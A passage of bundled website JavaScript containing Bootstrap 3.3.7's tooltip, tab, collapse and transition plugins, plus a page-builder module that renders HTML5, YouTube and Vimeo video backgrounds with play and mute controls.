        $(obj.currentTarget).data("bs." + this.type, self2);
      }
      if (obj instanceof $.Event) {
        self2.inState[obj.type == "focusin" ? "focus" : "hover"] = true;
      }
      if (self2.tip().hasClass("in") || self2.hoverState == "in") {
        self2.hoverState = "in";
        return;
      }
      clearTimeout(self2.timeout);
      self2.hoverState = "in";
      if (!self2.options.delay || !self2.options.delay.show) return self2.show();
      self2.timeout = setTimeout(function() {
        if (self2.hoverState == "in") self2.show();
      }, self2.options.delay.show);
    };
    Tooltip.prototype.isInStateTrue = function() {
      for (var key in this.inState) {
        if (this.inState[key]) return true;
      }
      return false;
    };
    Tooltip.prototype.leave = function(obj) {
      var self2 = obj instanceof this.constructor ? obj : $(obj.currentTarget).data("bs." + this.type);
      if (!self2) {
        self2 = new this.constructor(obj.currentTarget, this.getDelegateOptions());
        $(obj.currentTarget).data("bs." + this.type, self2);
      }
      if (obj instanceof $.Event) {
        self2.inState[obj.type == "focusout" ? "focus" : "hover"] = false;
      }
      if (self2.isInStateTrue()) return;
      clearTimeout(self2.timeout);
      self2.hoverState = "out";
      if (!self2.options.delay || !self2.options.delay.hide) return self2.hide();
      self2.timeout = setTimeout(function() {
        if (self2.hoverState == "out") self2.hide();
      }, self2.options.delay.hide);
    };
    Tooltip.prototype.show = function() {
      var e = $.Event("show.bs." + this.type);
      if (this.hasContent() && this.enabled) {
        this.$element.trigger(e);
        var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
        if (e.isDefaultPrevented() || !inDom) return;
        var that = this;
        var $tip = this.tip();
        var tipId = this.getUID(this.type);
        this.setContent();
        $tip.attr("id", tipId);
        this.$element.attr("aria-describedby", tipId);
        if (this.options.animation) $tip.addClass("fade");
        var placement = typeof this.options.placement == "function" ? this.options.placement.call(this, $tip[0], this.$element[0]) : this.options.placement;
        var autoToken = /\s?auto?\s?/i;
        var autoPlace = autoToken.test(placement);
        if (autoPlace) placement = placement.replace(autoToken, "") || "top";
        $tip.detach().css({ top: 0, left: 0, display: "block" }).addClass(placement).data("bs." + this.type, this);
        this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element);
        this.$element.trigger("inserted.bs." + this.type);
        var pos = this.getPosition();
        var actualWidth = $tip[0].offsetWidth;
        var actualHeight = $tip[0].offsetHeight;
        if (autoPlace) {
          var orgPlacement = placement;
          var viewportDim = this.getPosition(this.$viewport);
          placement = placement == "bottom" && pos.bottom + actualHeight > viewportDim.bottom ? "top" : placement == "top" && pos.top - actualHeight < viewportDim.top ? "bottom" : placement == "right" && pos.right + actualWidth > viewportDim.width ? "left" : placement == "left" && pos.left - actualWidth < viewportDim.left ? "right" : placement;
          $tip.removeClass(orgPlacement).addClass(placement);
        }
        var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight);
        this.applyPlacement(calculatedOffset, placement);
        var complete = function() {
          var prevHoverState = that.hoverState;
          that.$element.trigger("shown.bs." + that.type);
          that.hoverState = null;
          if (prevHoverState == "out") that.leave(that);
        };
        $.support.transition && this.$tip.hasClass("fade") ? $tip.one("bsTransitionEnd", complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION) : complete();
      }
    };
    Tooltip.prototype.applyPlacement = function(offset, placement) {
      var $tip = this.tip();
      var width = $tip[0].offsetWidth;
      var height = $tip[0].offsetHeight;
      var marginTop = parseInt($tip.css("margin-top"), 10);
      var marginLeft = parseInt($tip.css("margin-left"), 10);
      if (isNaN(marginTop)) marginTop = 0;
      if (isNaN(marginLeft)) marginLeft = 0;
      offset.top += marginTop;
      offset.left += marginLeft;
      $.offset.setOffset($tip[0], $.extend({
        using: function(props) {
          $tip.css({
            top: Math.round(props.top),
            left: Math.round(props.left)
          });
        }
      }, offset), 0);
      $tip.addClass("in");
      var actualWidth = $tip[0].offsetWidth;
      var actualHeight = $tip[0].offsetHeight;
      if (placement == "top" && actualHeight != height) {
        offset.top = offset.top + height - actualHeight;
      }
      var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight);
      if (delta.left) offset.left += delta.left;
      else offset.top += delta.top;
      var isVertical = /top|bottom/.test(placement);
      var arrowDelta = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight;
      var arrowOffsetPosition = isVertical ? "offsetWidth" : "offsetHeight";
      $tip.offset(offset);
      this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical);
    };
    Tooltip.prototype.replaceArrow = function(delta, dimension, isVertical) {
      this.arrow().css(isVertical ? "left" : "top", 50 * (1 - delta / dimension) + "%").css(isVertical ? "top" : "left", "");
    };
    Tooltip.prototype.setContent = function() {
      var $tip = this.tip();
      var title = this.getTitle();
      $tip.find(".tooltip-inner")[this.options.html ? "html" : "text"](title);
      $tip.removeClass("fade in top bottom left right");
    };
    Tooltip.prototype.hide = function(callback) {
      var that = this;
      var $tip = $(this.$tip);
      var e = $.Event("hide.bs." + this.type);
      function complete() {
        if (that.hoverState != "in") $tip.detach();
        if (that.$element) {
          that.$element.removeAttr("aria-describedby").trigger("hidden.bs." + that.type);
        }
        callback && callback();
      }
      this.$element.trigger(e);
      if (e.isDefaultPrevented()) return;
      $tip.removeClass("in");
      $.support.transition && $tip.hasClass("fade") ? $tip.one("bsTransitionEnd", complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION) : complete();
      this.hoverState = null;
      return this;
    };
    Tooltip.prototype.fixTitle = function() {
      var $e = this.$element;
      if ($e.attr("title") || typeof $e.attr("data-original-title") != "string") {
        $e.attr("data-original-title", $e.attr("title") || "").attr("title", "");
      }
    };
    Tooltip.prototype.hasContent = function() {
      return this.getTitle();
    };
    Tooltip.prototype.getPosition = function($element) {
      $element = $element || this.$element;
      var el = $element[0];
      var isBody = el.tagName == "BODY";
      var elRect = el.getBoundingClientRect();
      if (elRect.width == null) {
        elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top });
      }
      var isSvg = window.SVGElement && el instanceof window.SVGElement;
      var elOffset = isBody ? { top: 0, left: 0 } : isSvg ? null : $element.offset();
      var scroll = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() };
      var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null;
      return $.extend({}, elRect, scroll, outerDims, elOffset);
    };
    Tooltip.prototype.getCalculatedOffset = function(placement, pos, actualWidth, actualHeight) {
      return placement == "bottom" ? { top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2 } : placement == "top" ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } : placement == "left" ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } : (
        /* placement == 'right' */
        { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }
      );
    };
    Tooltip.prototype.getViewportAdjustedDelta = function(placement, pos, actualWidth, actualHeight) {
      var delta = { top: 0, left: 0 };
      if (!this.$viewport) return delta;
      var viewportPadding = this.options.viewport && this.options.viewport.padding || 0;
      var viewportDimensions = this.getPosition(this.$viewport);
      if (/right|left/.test(placement)) {
        var topEdgeOffset = pos.top - viewportPadding - viewportDimensions.scroll;
        var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight;
        if (topEdgeOffset < viewportDimensions.top) {
          delta.top = viewportDimensions.top - topEdgeOffset;
        } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) {
          delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset;
        }
      } else {
        var leftEdgeOffset = pos.left - viewportPadding;
        var rightEdgeOffset = pos.left + viewportPadding + actualWidth;
        if (leftEdgeOffset < viewportDimensions.left) {
          delta.left = viewportDimensions.left - leftEdgeOffset;
        } else if (rightEdgeOffset > viewportDimensions.right) {
          delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset;
        }
      }
      return delta;
    };
    Tooltip.prototype.getTitle = function() {
      var title;
      var $e = this.$element;
      var o = this.options;
      title = $e.attr("data-original-title") || (typeof o.title == "function" ? o.title.call($e[0]) : o.title);
      return title;
    };
    Tooltip.prototype.getUID = function(prefix) {
      do
        prefix += ~~(Math.random() * 1e6);
      while (document.getElementById(prefix));
      return prefix;
    };
    Tooltip.prototype.tip = function() {
      if (!this.$tip) {
        this.$tip = $(this.options.template);
        if (this.$tip.length != 1) {
          throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
        }
      }
      return this.$tip;
    };
    Tooltip.prototype.arrow = function() {
      return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow");
    };
    Tooltip.prototype.enable = function() {
      this.enabled = true;
    };
    Tooltip.prototype.disable = function() {
      this.enabled = false;
    };
    Tooltip.prototype.toggleEnabled = function() {
      this.enabled = !this.enabled;
    };
    Tooltip.prototype.toggle = function(e) {
      var self2 = this;
      if (e) {
        self2 = $(e.currentTarget).data("bs." + this.type);
        if (!self2) {
          self2 = new this.constructor(e.currentTarget, this.getDelegateOptions());
          $(e.currentTarget).data("bs." + this.type, self2);
        }
      }
      if (e) {
        self2.inState.click = !self2.inState.click;
        if (self2.isInStateTrue()) self2.enter(self2);
        else self2.leave(self2);
      } else {
        self2.tip().hasClass("in") ? self2.leave(self2) : self2.enter(self2);
      }
    };
    Tooltip.prototype.destroy = function() {
      var that = this;
      clearTimeout(this.timeout);
      this.hide(function() {
        that.$element.off("." + that.type).removeData("bs." + that.type);
        if (that.$tip) {
          that.$tip.detach();
        }
        that.$tip = null;
        that.$arrow = null;
        that.$viewport = null;
        that.$element = null;
      });
    };
    function Plugin(option) {
      return this.each(function() {
        var $this = $(this);
        var data = $this.data("bs.tooltip");
        var options = typeof option == "object" && option;
        if (!data && /destroy|hide/.test(option)) return;
        if (!data) $this.data("bs.tooltip", data = new Tooltip(this, options));
        if (typeof option == "string") data[option]();
      });
    }
    var old = $.fn.tooltip;
    $.fn.tooltip = Plugin;
    $.fn.tooltip.Constructor = Tooltip;
    $.fn.tooltip.noConflict = function() {
      $.fn.tooltip = old;
      return this;
    };
  }(jQuery);
  +function($) {
    var Tab = function(element) {
      this.element = $(element);
    };
    Tab.VERSION = "3.3.7";
    Tab.TRANSITION_DURATION = 150;
    Tab.prototype.show = function() {
      var $this = this.element;
      var $ul = $this.closest("ul:not(.dropdown-menu)");
      var selector = $this.data("target");
      if (!selector) {
        selector = $this.attr("href");
        selector = selector && selector.replace(/.*(?=#[^\s]*$)/, "");
      }
      if ($this.parent("li").hasClass("active")) return;
      var $previous = $ul.find(".active:last a");
      var hideEvent = $.Event("hide.bs.tab", {
        relatedTarget: $this[0]
      });
      var showEvent = $.Event("show.bs.tab", {
        relatedTarget: $previous[0]
      });
      $previous.trigger(hideEvent);
      $this.trigger(showEvent);
      if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) return;
      var $target = $(selector);
      this.activate($this.closest("li"), $ul);
      this.activate($target, $target.parent(), function() {
        $previous.trigger({
          type: "hidden.bs.tab",
          relatedTarget: $this[0]
        });
        $this.trigger({
          type: "shown.bs.tab",
          relatedTarget: $previous[0]
        });
      });
    };
    Tab.prototype.activate = function(element, container, callback) {
      var $active = container.find("> .active");
      var transition = callback && $.support.transition && ($active.length && $active.hasClass("fade") || !!container.find("> .fade").length);
      function next() {
        $active.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", false);
        element.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", true);
        if (transition) {
          element[0].offsetWidth;
          element.addClass("in");
        } else {
          element.removeClass("fade");
        }
        if (element.parent(".dropdown-menu").length) {
          element.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", true);
        }
        callback && callback();
      }
      $active.length && transition ? $active.one("bsTransitionEnd", next).emulateTransitionEnd(Tab.TRANSITION_DURATION) : next();
      $active.removeClass("in");
    };
    function Plugin(option) {
      return this.each(function() {
        var $this = $(this);
        var data = $this.data("bs.tab");
        if (!data) $this.data("bs.tab", data = new Tab(this));
        if (typeof option == "string") data[option]();
      });
    }
    var old = $.fn.tab;
    $.fn.tab = Plugin;
    $.fn.tab.Constructor = Tab;
    $.fn.tab.noConflict = function() {
      $.fn.tab = old;
      return this;
    };
    var clickHandler = function(e) {
      e.preventDefault();
      Plugin.call($(this), "show");
    };
    $(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', clickHandler).on("click.bs.tab.data-api", '[data-toggle="pill"]', clickHandler);
  }(jQuery);
  +function($) {
    var Collapse = function(element, options) {
      this.$element = $(element);
      this.options = $.extend({}, Collapse.DEFAULTS, options);
      this.$trigger = $('[data-toggle="collapse"][href="#' + element.id + '"],[data-toggle="collapse"][data-target="#' + element.id + '"]');
      this.transitioning = null;
      if (this.options.parent) {
        this.$parent = this.getParent();
      } else {
        this.addAriaAndCollapsedClass(this.$element, this.$trigger);
      }
      if (this.options.toggle) this.toggle();
    };
    Collapse.VERSION = "3.3.7";
    Collapse.TRANSITION_DURATION = 350;
    Collapse.DEFAULTS = {
      toggle: true
    };
    Collapse.prototype.dimension = function() {
      var hasWidth = this.$element.hasClass("width");
      return hasWidth ? "width" : "height";
    };
    Collapse.prototype.show = function() {
      if (this.transitioning || this.$element.hasClass("in")) return;
      var activesData;
      var actives = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
      if (actives && actives.length) {
        activesData = actives.data("bs.collapse");
        if (activesData && activesData.transitioning) return;
      }
      var startEvent = $.Event("show.bs.collapse");
      this.$element.trigger(startEvent);
      if (startEvent.isDefaultPrevented()) return;
      if (actives && actives.length) {
        Plugin.call(actives, "hide");
        activesData || actives.data("bs.collapse", null);
      }
      var dimension = this.dimension();
      this.$element.removeClass("collapse").addClass("collapsing")[dimension](0).attr("aria-expanded", true);
      this.$trigger.removeClass("collapsed").attr("aria-expanded", true);
      this.transitioning = 1;
      var complete = function() {
        this.$element.removeClass("collapsing").addClass("collapse in")[dimension]("");
        this.transitioning = 0;
        this.$element.trigger("shown.bs.collapse");
      };
      if (!$.support.transition) return complete.call(this);
      var scrollSize = $.camelCase(["scroll", dimension].join("-"));
      this.$element.one("bsTransitionEnd", $.proxy(complete, this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize]);
    };
    Collapse.prototype.hide = function() {
      if (this.transitioning || !this.$element.hasClass("in")) return;
      var startEvent = $.Event("hide.bs.collapse");
      this.$element.trigger(startEvent);
      if (startEvent.isDefaultPrevented()) return;
      var dimension = this.dimension();
      this.$element[dimension](this.$element[dimension]())[0].offsetHeight;
      this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", false);
      this.$trigger.addClass("collapsed").attr("aria-expanded", false);
      this.transitioning = 1;
      var complete = function() {
        this.transitioning = 0;
        this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse");
      };
      if (!$.support.transition) return complete.call(this);
      this.$element[dimension](0).one("bsTransitionEnd", $.proxy(complete, this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION);
    };
    Collapse.prototype.toggle = function() {
      this[this.$element.hasClass("in") ? "hide" : "show"]();
    };
    Collapse.prototype.getParent = function() {
      return $(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each($.proxy(function(i, element) {
        var $element = $(element);
        this.addAriaAndCollapsedClass(getTargetFromTrigger($element), $element);
      }, this)).end();
    };
    Collapse.prototype.addAriaAndCollapsedClass = function($element, $trigger) {
      var isOpen = $element.hasClass("in");
      $element.attr("aria-expanded", isOpen);
      $trigger.toggleClass("collapsed", !isOpen).attr("aria-expanded", isOpen);
    };
    function getTargetFromTrigger($trigger) {
      var href;
      var target = $trigger.attr("data-target") || (href = $trigger.attr("href")) && href.replace(/.*(?=#[^\s]+$)/, "");
      return $(target);
    }
    function Plugin(option) {
      return this.each(function() {
        var $this = $(this);
        var data = $this.data("bs.collapse");
        var options = $.extend({}, Collapse.DEFAULTS, $this.data(), typeof option == "object" && option);
        if (!data && options.toggle && /show|hide/.test(option)) options.toggle = false;
        if (!data) $this.data("bs.collapse", data = new Collapse(this, options));
        if (typeof option == "string") data[option]();
      });
    }
    var old = $.fn.collapse;
    $.fn.collapse = Plugin;
    $.fn.collapse.Constructor = Collapse;
    $.fn.collapse.noConflict = function() {
      $.fn.collapse = old;
      return this;
    };
    $(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(e) {
      var $this = $(this);
      if (!$this.attr("data-target")) e.preventDefault();
      var $target = getTargetFromTrigger($this);
      var data = $target.data("bs.collapse");
      var option = data ? "toggle" : $this.data();
      Plugin.call($target, option);
    });
  }(jQuery);
  +function($) {
    function transitionEnd() {
      var el = document.createElement("bootstrap");
      var transEndEventNames = {
        WebkitTransition: "webkitTransitionEnd",
        MozTransition: "transitionend",
        OTransition: "oTransitionEnd otransitionend",
        transition: "transitionend"
      };
      for (var name in transEndEventNames) {
        if (el.style[name] !== void 0) {
          return { end: transEndEventNames[name] };
        }
      }
      return false;
    }
    $.fn.emulateTransitionEnd = function(duration) {
      var called = false;
      var $el = this;
      $(this).one("bsTransitionEnd", function() {
        called = true;
      });
      var callback = function() {
        if (!called) $($el).trigger($.support.transition.end);
      };
      setTimeout(callback, duration);
      return this;
    };
    $(function() {
      $.support.transition = transitionEnd();
      if (!$.support.transition) return;
      $.event.special.bsTransitionEnd = {
        bindType: $.support.transition.end,
        delegateType: $.support.transition.end,
        handle: function(e) {
          if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments);
        }
      };
    });
  }(jQuery);
  (function() {
    if (jQuery == void 0) {
      console.log("Jquery not included!");
      return;
    }
    var $ = jQuery;
    function isIE_fun() {
      var myNav = navigator.userAgent.toLowerCase();
      return myNav.indexOf("msie") != -1 ? parseInt(myNav.split("msie")[1]) : false;
    }
    var isIE = isIE_fun();
    var players = 0;
    var youtube_api_state = 0;
    var vimeo_api_state = 0;
    jQuery.fn.extend({
      ensureLoad: function(handler) {
        return this.each(function() {
          if (this.complete || this.readyState === 4) {
            handler.call(this);
          } else if (this.readyState === "uninitialized" && this.src.indexOf("data:") === 0) {
            $(this).trigger("error");
            handler.call(this);
          } else {
            $(this).one("load", handler);
            if (isIE && this.src != void 0 && this.src.indexOf("?") == -1) {
              this.src = this.src + "?" + (/* @__PURE__ */ new Date()).getTime();
            }
          }
        });
      }
    });
    window.video_background = function($holder, in_parameters) {
      this.hidden = false;
      this.$holder = $holder;
      this.isVimeoPlaying = true;
      this.isVimeoMute = 1;
      this.id = "video_background_video_" + players;
      players++;
      this.parameters = {
        position: "absolute",
        "z-index": "-1",
        video_ratio: false,
        loop: true,
        autoplay: true,
        muted: false,
        mp4: false,
        webm: false,
        ogg: false,
        youtube: false,
        vimeo: false,
        controls: 1,
        controls_position: "bottom-right",
        priority: "html5",
        fallback_image: false,
        sizing: "fill",
        // fill || adjust
        start: 0,
        video_overlay: 0,
        mobile_play: "no",
        tranitionIn: true
      };
      $.each(
        in_parameters,
        $.proxy(function(index, obj) {
          this.parameters[index] = obj;
        }, this)
      );
      this.$video_holder = $(
        '<div id="' + this.id + '" class="evb-video-holder"></div>'
      ).appendTo($holder).css({
        "z-index": this.parameters["z-index"],
        position: this.parameters.position,
        top: 0,
        left: 0,
        right: 0,
        bottom: 0,
        overflow: "hidden"
      });
      this.ismobile = navigator.userAgent.match(
        /(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i
      );
      this.decision = "image";
      var allow_mobile_videos = ZionBuilderFrontend.allow_video_on_mobile;
      if (!this.ismobile || allow_mobile_videos) {
        this.decision = this.parameters.priority;
        if (this.parameters.youtube !== false) {
          this.decision = "youtube";
        } else if (this.parameters.vimeo !== false) {
          this.decision = "vimeo";
        } else {
          this.decision = "html5";
        }
      }
      if (this.decision == "image") {
        this.make_image();
      } else if (this.decision == "youtube") {
        this.make_youtube();
      } else if (this.decision == "vimeo") {
        this.make_vimeo();
      } else {
        this.make_video();
      }
      return this;
    };
    window.video_background.prototype = {
      // Make html5 video
      make_video: function() {
        var parameters = (this.parameters.autoplay ? "autoplay " : "") + (this.parameters.loop ? 'loop onended="this.play()" ' : "");
        parameters += this.parameters.muted ? " muted " : "";
        var str = '<video width="100%" height="100%" ' + parameters + ">";
        if (this.parameters.mp4 !== false) {
          str += '<source src="' + this.parameters.mp4 + '" type="video/mp4"></source>';
        }
        if (this.parameters.webm !== false) {
          str += '<source src="' + this.parameters.webm + '" type="video/webm"></source>';
        }
        if (this.parameters.ogg !== false) {
          str += '<source src="' + this.parameters.ogg + '" type="video/ogg"></source>';
        }
        str += "</video>";
        this.$video = $(str).addClass("object-fit__cover");
        this.$video_holder.append(this.$video);
        this.video = this.$video.get(0);
        if (typeof Modernizr == "object" && !Modernizr.objectfit) {
          if (this.parameters.video_ratio !== false) {
            this.resize_timeout = false;
            $(window).resize(
              $.proxy(function() {
                clearTimeout(this.resize_timeout);
                this.resize_timeout = setTimeout(
                  $.proxy(this.video_resize, this),
                  10
                );
              }, this)
            );
            this.video_resize();
          }
        } else {
          this.$video.css({ width: "100%", height: "100%" });
        }
        this.$video_holder.closest(".zn-videoBg").addClass("is-loaded");
        if (this.parameters.muted) {
          this.mute();
        }
        if (this.parameters.controls) {
          this.make_controls();
        }
      },
      video_resize: function(self2) {
        this.$video = typeof self2 !== "undefined" && self2 === true ? this.$video.children("iframe") : this.$video;
        var w = this.$video_holder.width();
        var h = this.$video_holder.height();
        var new_width = w;
        var new_height = w / this.parameters.video_ratio;
        if (new_height < h) {
          new_height = h;
          new_width = h * this.parameters.video_ratio;
        }
        new_height = Math.ceil(new_height);
        new_width = Math.ceil(new_width);
        var top = Math.round(h / 2 - new_height / 2);
        var left = Math.round(w / 2 - new_width / 2);
        this.$video.attr("width", new_width);
        this.$video.attr("height", new_height);
        this.$video.css({
          position: "absolute",
          top: top + "px",
          left: left + "px"
        });
      },
      //Make youtube
      make_youtube: function() {
        var $html = $("html");
        var pars = {
          loop: this.parameters.loop ? 1 : 0,
          start: this.parameters.start,
          autoplay: this.parameters.autoplay ? 1 : 0,
          controls: 0,
          showinfo: 0,
          wmode: "transparent",
          iv_load_policy: 3,
          modestbranding: 1,
          rel: 0,
          mute: this.parameters.muted ? 1 : 0
        };
        if (this.parameters.loop) {
          pars["playlist"] = this.parameters.youtube;
        }
        this.$video = $(
          '<iframe id="' + this.id + '_yt" allowfullscreen="allowfullscreen" width="640" height="360" src="https://www.youtube.com/embed/' + this.parameters.youtube + "?enablejsapi=1&" + $.param(pars) + '" frameborder="0"></iframe>'
        ).appendTo(this.$video_holder).css({
          position: "absolute"
        });
        this.youtube_ready = false;
        if (youtube_api_state == 0) {
          var tag = document.createElement("script");
          tag.src = "https://www.youtube.com/iframe_api";
          var firstScriptTag = document.getElementsByTagName("script")[0];
          firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
          youtube_api_state = 1;
          window.onYouTubeIframeAPIReady = $.proxy(function() {
            $html.trigger("yt_loaded");
            this.build_youtube();
            youtube_api_state = 2;
          }, this);
        } else if (youtube_api_state == 1) {
          $html.bind("yt_loaded", $.proxy(this.build_youtube, this));
        } else if (youtube_api_state == 2) {
          this.build_youtube();
        }
      },
      build_youtube: function() {
        this.player = new YT.Player(this.id + "_yt", {
          height: "100%",
          width: "100%",
          videoId: this.parameters.youtube,
          events: {
            onReady: $.proxy(this.youtube_ready_fun, this)
          }
        });
      },
      youtube_ready_fun: function(event) {
        this.youtube_ready = true;
        this.$video = $("#" + this.id + "_yt");
        this.$video_holder.closest(".zn-videoBg").addClass("is-loaded");
        if (this.parameters.video_ratio !== false) {
          this.resize_timeout = false;
          $(window).resize(
            $.proxy(function() {
              clearTimeout(this.resize_timeout);
              this.resize_timeout = setTimeout(
                $.proxy(this.video_resize, this),
                10
              );
            }, this)
          );
          this.video_resize();
        }
        if (this.parameters.muted) {
          this.mute();
        }
        if (this.parameters.controls) {
          this.make_controls();
        }
      },
      //Make vimeo
      make_vimeo: function() {
        $("html");
        this.$video = $('<div id="' + this.id + '_vm"></div>').appendTo(this.$video_holder).css({
          position: "absolute",
          top: 0,
          left: 0,
          right: 0,
          bottom: 0
        });
        this.vimeo_ready = false;
        if (vimeo_api_state === 0) {
          $.getScript(
            "//player.vimeo.com/api/player.js",
            $.proxy(function() {
              this.build_vimeo();
              vimeo_api_state = 1;
            }, this)
          );
        } else if (vimeo_api_state == 1) {
          this.build_vimeo();
        }
      },
      build_vimeo: function() {
        console.log(this.parameters);
        var pars = {
          id: this.parameters.vimeo,
          loop: this.parameters.loop ? 1 : 0,
          autoplay: this.parameters.autoplay ? 1 : 0,
          muted: this.parameters.muted ? 1 : 0
        };
        this.player = new Vimeo.Player(this.id + "_vm", pars);
        var self2 = this;
        this.player.on("loaded", function() {
          self2.vimeo_ready_fun();
        });
        this.player.on("play", function() {
          self2.isVimeoPlaying = true;
        });
        this.player.on("pause", function() {
          self2.isVimeoPlaying = false;
        });
        this.player.getPaused().then(function(paused) {
          self2.isVimeoPlaying = !paused;
        });
        this.player.on("volumechange", function(e) {
          self2.isVimeoMute = e.volume === 0 ? true : false;
        });
      },
      vimeo_ready_fun: function(event) {
        this.vimeo_ready = true;
        this.$video = $("#" + this.id + "_vm");
        this.$video_holder.closest(".zn-videoBg").addClass("is-loaded");
        if (this.parameters.video_ratio !== false) {
          this.resize_timeout = false;
          $(window).resize(
            $.proxy(function() {
              clearTimeout(this.resize_timeout);
              this.resize_timeout = setTimeout(
                $.proxy(this.video_resize, this),
                10
              );
            }, this)
          );
          this.video_resize(true);
        }
        if (this.parameters.start) {
          this.player.setCurrentTime(this.parameters.start);
        }
        if (this.parameters.muted) {
          this.isVimeoMute = true;
          this.mute();
        }
        if (this.parameters.controls) {
          this.make_controls();
        }
      },
      make_controls: function() {
        var self2 = this, $controls;
        $controls = '<ul class="zn-videoBg-controls" data-position="' + this.parameters.controls_position + '">';
        $controls += '<li><a href="#" class="btn-toggleplay zn-videoBg-controls-toggleplay">';
        $controls += '<i class="kl-icon glyphicon glyphicon-play circled-icon ' + (!this.isPlaying() ? "paused" : "") + '"></i>';
        $controls += "</a></li>";
        $controls += '<li><a href="#" class="btn-audio zn-videoBg-controls-togglemute">';
        $controls += '<i class="kl-icon glyphicon glyphicon-volume-up circled-icon ci-xsmall ' + (this.parameters.muted ? "mute" : "") + '"></i>';
        $controls += "</a></li>";
        $controls += "</ul>";
        $($controls).appendTo(this.$video_holder);
        this.$video_holder.find(".btn-toggleplay").on("click", function(e) {
          e.preventDefault();
          self2.toggle_play();
          $(this).children("i").toggleClass("paused");
        });
        this.$video_holder.find(".btn-audio").on("click", function(e) {
          e.preventDefault();
          self2.toggle_mute();
          $(this).children("i").toggleClass("mute");
        });
      },
      // Make image
      make_image: function() {
        if (this.parameters.fallback_image === false || this.parameters.fallback_image == "") {
          return;
        }
        this.$img = $(
          '<img src="' + this.parameters.fallback_image + '" class="cover-fit-img" />'
        ).appendTo(this.$video_holder).css({
          position: "absolute"
        });
        if (typeof Modernizr == "object" && !Modernizr.objectfit) {
          this.$img.ensureLoad($.proxy(this.image_loaded, this));
        } else {
          this.$img.css({ width: "100%", height: "100%" });
        }
        this.$video_holder.closest(".zn-videoBg").addClass("is-loaded");
      },
      image_loaded: function() {
        this.original_width = this.$img.width();
        this.original_height = this.$img.height();
        this.resize_timeout = false;
        $(window).resize(
          $.proxy(function() {
            clearTimeout(this.resize_timeout);
            this.resize_timeout = setTimeout(
              $.proxy(this.image_resize, this),
              10
            );
          }, this)
        );
        this.image_resize();
      },
      image_resize: function() {
        var w = this.$video_holder.width();
        var h = this.$video_holder.height();
        var new_width = w;
        var new_height = this.original_height / (this.original_width / w);
        if (this.parameters.sizing == "adjust" && new_height > h || this.parameters.sizing == "fill" && new_height < h) {
          new_height = h;
          new_width = this.original_width / (this.original_height / h);
        }
        new_height = Math.ceil(new_height);
        new_width = Math.ceil(new_width);
        var top = Math.round(h / 2 - new_height / 2);
        var left = Math.round(w / 2 - new_width / 2);
        this.$img.css({
          width: new_width + "px",
          height: new_height + "px",
          top: top + "px",
          left: left + "px"
        });
      },
      // User Callable Functions
      funcIsVimeoPlaying: function(value) {
        this.isVimeoPlaying = value;
      },
      isPlaying: function() {
        if (this.decision == "html5") return !this.video.paused;
        else if (this.decision == "youtube" && this.youtube_ready)
          return this.player.getPlayerState() === 1;
        else if (this.decision == "vimeo" && this.vimeo_ready) {
          var self2 = this;
          this.player.getPaused().then(function(paused) {
            self2.funcIsVimeoPlaying(!paused);
          });
          return this.isVimeoPlaying;
        }
        return false;
      },
      // Play
      play: function() {
        if (this.decision == "html5") this.video.play();
        else if (this.decision == "youtube" && this.youtube_ready)
          this.player.playVideo();
        else if (this.decision == "vimeo" && this.vimeo_ready) this.player.play();
      },
      // Pause
      pause: function() {
        if (this.decision == "html5") this.video.pause();
        else if (this.decision == "youtube" && this.youtube_ready)
          this.player.pauseVideo();
        else if (this.decision == "vimeo" && this.vimeo_ready)
          this.player.pause();
      },
      // Toogle play
      toggle_play: function() {
        if (this.isPlaying()) {
          this.pause();
        } else this.play();
      },
      funcIsVimeoMute: function(value) {
        this.isVimeoMute = value;
      },
      // Is mute
      isMuted: function() {
        if (this.decision == "html5") return !this.video.volume;
        else if (this.decision == "youtube" && this.youtube_ready)
          return this.player.isMuted();
        else if (this.decision == "vimeo" && this.vimeo_ready) {
          var self2 = this;
          this.player.getVolume().then(function(volume) {
            self2.funcIsVimeoMute(volume === 0 ? true : false);
          });
          return this.isVimeoMute;
        }
        return false;
      },
      // Mute
      mute: function() {
        if (this.decision == "html5") this.video.volume = 0;
        else if (this.decision == "youtube" && this.youtube_ready)
          this.player.mute();
        else if (this.decision == "vimeo" && this.vimeo_ready) {
          this.player.setVolume(0);
        }
